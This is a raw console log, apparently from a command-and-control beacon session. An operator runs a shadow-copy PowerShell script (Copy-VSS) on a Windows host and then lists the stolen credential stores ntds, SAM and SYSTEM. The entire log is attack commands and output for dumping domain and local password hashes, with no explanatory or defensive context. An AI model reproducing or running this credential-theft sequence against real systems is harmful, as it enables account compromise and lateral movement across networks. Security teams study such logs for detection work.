 05/23 23:17:13 [*] Tasked beacon to run: import-module C:\Copy-VSS.ps1;Copy-VSS
05/23 23:17:18 [+] host called home, sent: 167 bytes
05/23 23:17:19 [+] received output:
#< CLIXML
已复制         1 个文件。
已复制         1 个文件。
已复制         1 个文件。
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></O
05/23 23:17:22 beacon> ls
05/23 23:17:22 [*] Tasked beacon to list files in .
05/23 23:17:24 [+] host called home, sent: 19 bytes
05/23 23:17:24 [*] Listing: C:\justTest\
Size     Type    Last Modified         Name
----     ----    -------------         ----
12mb     fil     01/21/2021 22:35:21   ntds
256kb    fil     05/23/2021 22:36:35   SAM
9mb      fil     05/23/2021 22:36:35   SYSTEM